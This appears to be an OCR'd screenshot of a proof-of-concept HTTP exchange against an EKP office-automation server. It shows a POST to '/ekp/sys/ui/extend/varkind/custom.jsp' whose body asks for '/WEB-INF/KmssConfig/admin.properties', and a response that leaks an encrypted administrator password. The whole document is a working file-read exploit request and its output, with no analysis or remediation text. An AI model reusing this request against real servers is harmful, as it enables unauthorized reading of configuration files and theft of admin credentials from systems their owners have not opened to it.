 POST /ekp/sys/ui/extend/varkind/custom.jsp HTTP/1.1
Host: 172.16.150.174:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/119.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=869E7B4392BF88DBE630785D5382EB72
Upgrade-Insecure-Requests: 1
Content-Length: 62
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
var=
{"body":{"file":"/WEB-INF/KmssConfig/admin.properties"}}
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Access-Control-Allow-Origin: *
4 Content-Security-Policy: default-src * 'unsafe-inline'
'unsafe-eval'
5 X-XSS-Protection: 0
6 Content-Type: text/html;charset=UTF-8
7 Content-Length: 97
8 Date: Mon, 28 Feb 2022 08:38:15 GMT
9 Connection: close
10
11
12
13
14
15
16
17
18
19 password = lZ3cgFWdJ3\/dkno1sflXkg==\r
20 kmss.properties.encrypt.enabled = true
21